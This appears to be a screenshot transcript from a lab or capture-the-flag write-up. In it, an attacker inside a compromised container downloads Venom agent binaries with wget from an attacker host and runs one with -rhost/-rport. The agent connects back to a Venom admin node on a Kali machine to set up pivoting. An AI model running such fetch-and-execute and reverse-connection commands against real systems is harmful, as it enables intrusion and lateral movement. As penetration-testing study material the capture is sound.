 hdfzzf@kali: ~
文件 动作 编辑 查看 帮助
/app # wget http://192.168.137.101:8295/agent.exe
Connecting to 192.168.137.101:8295 (192.168.137.101:8295)
agent.exe            100% |*******************************|  3222k  0:00:00 E
TA
/app # ls
Dockerfile
agent.exe
main.py
requirements.txt
templates
/app # wget http://192.168.137.101:8295/agent_linux_x64
Connecting to 192.168.137.101:8295 (192.168.137.101:8295)
agent_linux_x64      100% |*******************************|  3791k  0:00:00 E
TA
/app # ls
Dockerfile
agent.exe
agent_linux_x64
main.py
requirements.txt
templates
/app # chmod +x agent_linux_x64
/app # ./agent_linux_x64 -rhost 192.168.137.101 -rport 9999
2022/03/27 11:29:18 [+]Successfully connects to a new node
hdfzzf@kali: ~/桌面/Venom v1.1.0
文件 动作 编辑 查看 帮助
┌──(hdfzzf㉿kali)-[~/桌面/Venom v1.1.0]
└─$ ./admin_linux_x64 -lport 9999
Venom Admin Node Start...
{ v1.1  author: Dlive }
Venom
(admin node) >>>
[+]Remote connection:  192.168.137.102:34687
[+]A new node connect to admin node success